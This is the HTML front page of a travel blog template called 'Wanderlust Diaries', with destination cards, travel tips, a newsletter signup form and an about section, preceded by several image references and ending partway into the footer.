




==== index.html @ ef4d7a60 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Wanderlust Diaries — Travel Stories That Inspire</title>
<meta name="description" content="Explore breathtaking destinations, travel tips, and adventure stories from around the world. Your ultimate travel inspiration.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,700;0,900;1,400&family=Inter:wght@400;500;600;700&family=Cormorant+Garamond:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<!-- Navigation -->
<nav id="navbar">
  <div class="nav-inner">
    <a href="#" class="nav-logo">Wanderlust<span>Diaries</span></a>
    <div class="nav-links">
      <a href="#destinations">Destinations</a>
      <a href="#stories">Stories</a>
      <a href="#tips">Travel Tips</a>
      <a href="#about-section">About</a>
    </div>
    <button class="nav-toggle" onclick="document.querySelector('.nav-links').classList.toggle('open')">☰</button>
  </div>
</nav>

<!-- Hero -->
<header id="hero">
  <div class="hero-overlay"></div>
  <div class="hero-content">
    <p class="hero-tag">✈️ Travel Stories That Inspire</p>
    <h1 class="hero-title">The World Is a Book,<br>And Those Who Do Not<br>Travel Read Only a Page</h1>
    <p class="hero-sub">Breathtaking destinations, hidden gems, and stories that will make you pack your bags</p>
    <a href="#stories" class="btn-hero">Explore Stories</a>
  </div>
</header>

<!-- Featured Destinations -->
<section id="destinations" class="section">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Featured</span>
      <h2 class="section-title">Destinations That Will Take Your Breath Away</h2>
    </div>
    <div class="dest-grid">
      <a href="#story-1" class="dest-card dest-large">
        <img src="https://images.unsplash.com/photo-1506905925346-21bda4d32df4?w=800" alt="Swiss Alps" loading="lazy">
        <div class="dest-info"><span class="dest-loc">🇨🇭 Switzerland</span><h3>The Magic of the Swiss Alps</h3></div>
      </a>
      <a href="#story-3" class="dest-card">
        <img src="https://images.unsplash.com/photo-1552733407-5d5c46c3bb3b?w=600" alt="Bali" loading="lazy">
        <div class="dest-info"><span class="dest-loc">🇮🇩 Bali</span><h3>Bali Beyond the Resorts</h3></div>
      </a>
      <a href="#story-5" class="dest-card">
        <img src="https://images.unsplash.com/photo-1526392060635-9d6019884377?w=600" alt="Patagonia" loading="lazy">
        <div class="dest-info"><span class="dest-loc">🇦🇷 Patagonia</span><h3>Patagonia: Edge of the World</h3></div>
      </a>
      <a href="#story-2" class="dest-card">
        <img src="https://images.unsplash.com/photo-1545569341-9eb8b30979d9?w=600" alt="Japan" loading="lazy">
        <div class="dest-info"><span class="dest-loc">🇯🇵 Japan</span><h3>Cherry Blossoms & Ancient Temples</h3></div>
      </a>
      <a href="#story-7" class="dest-card dest-wide">
        <img src="https://images.unsplash.com/photo-1516483638261-f4dbaf036963?w=900" alt="Italy" loading="lazy">
        <div class="dest-info"><span class="dest-loc">🇮🇹 Italy</span><h3>Amalfi Coast: Where Heaven Meets the Sea</h3></div>
      </a>
    </div>
  </div>
</section>

<!-- Blog Stories -->
<section id="stories" class="section section-alt">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Latest</span>
      <h2 class="section-title">Travel Stories</h2>
    </div>
    <div id="blog-grid" class="blog-grid"></div>
  </div>
</section>

<!-- Travel Tips -->
<section id="tips" class="section">
  <div class="container">
    <div class="section-header">
      <span class="section-tag">Essential</span>
      <h2 class="section-title">Travel Tips & Guides</h2>
    </div>
    <div class="tips-grid">
      <div class="tip-card">
        <div class="tip-icon">🎒</div>
        <h3>Packing Like a Pro</h3>
        <p>The minimalist packing guide that changed how I travel forever. Fit everything in a carry-on — even for 2-week trips.</p>
      </div>
      <div class="tip-card">
        <div class="tip-icon">💰</div>
        <h3>Budget Travel Hacks</h3>
        <p>How I visited 30 countries on a teacher's salary. Flight hacks, accommodation tricks, and money-saving secrets.</p>
      </div>
      <div class="tip-card">
        <div class="tip-icon">📱</div>
        <h3>Must-Have Travel Apps</h3>
        <p>15 apps that save me time, money, and stress on every trip. From offline maps to real-time translation.</p>
      </div>
      <div class="tip-card">
        <div class="tip-icon">🛂</div>
        <h3>Visa-Free Destinations</h3>
        <p>50 incredible countries you can visit without a visa. Your passport is more powerful than you think.</p>
      </div>
    </div>
  </div>
</section>

<!-- Newsletter -->
<section class="section section-newsletter">
  <div class="container newsletter-inner">
    <h2>Get Travel Inspiration Delivered</h2>
    <p>Join 50,000+ travelers. Weekly stories, tips, and deals — no spam, ever.</p>
    <form class="newsletter-form" onsubmit="event.preventDefault();this.innerHTML='<p class=success>✅ You\'re in! Check your inbox for a welcome surprise.</p>'">
      <input type="email" placeholder="Your email address" required>
      <button type="submit">Subscribe</button>
    </form>
  </div>
</section>

<!-- About -->
<section id="about-section" class="section section-alt">
  <div class="container about-inner">
    <img src="https://images.unsplash.com/photo-1501785888041-af3ef285b470?w=600" alt="Travel landscape" class="about-img" loading="lazy">
    <div class="about-text">
      <span class="section-tag">About</span>
      <h2>Hi, I'm Alex — Traveler, Writer, Dreamer</h2>
      <p>I quit my corporate job in 2019 to explore the world full-time. What started as a personal journal became Wanderlust Diaries — a place where travel stories come alive. I believe that the best adventures happen when you step outside your comfort zone and embrace the unknown.</p>
      <p>Over 5 years, I've visited 47 countries across 6 continents. Every destination taught me something new about the world and myself. This blog is my way of sharing those lessons — and inspiring you to take that trip you've been dreaming about.</p>
      <div class="about-stats">
        <div><strong>47</strong><span>Countries</span></div>
        <div><strong>6</strong><span>Continents</span></div>
        <div><strong>500+</strong><span>Stories</span></div>
      </div>
    </div>
  </div>
</section>

<!-- Ad section -->
<div class="container">
  <div class="ad-container">
    <div class="ad-label">Advertisement</div>
    <div id="ad-bottom" style="min-height:90px;max-width:728px;margin:0 auto"></div>
  </div>
</div>

<!-- Footer -->
<footer>
  <div class="container footer-inner">
    <div class="footer-col">
      <h4>Wanderlust<span>Diaries</span></h4>
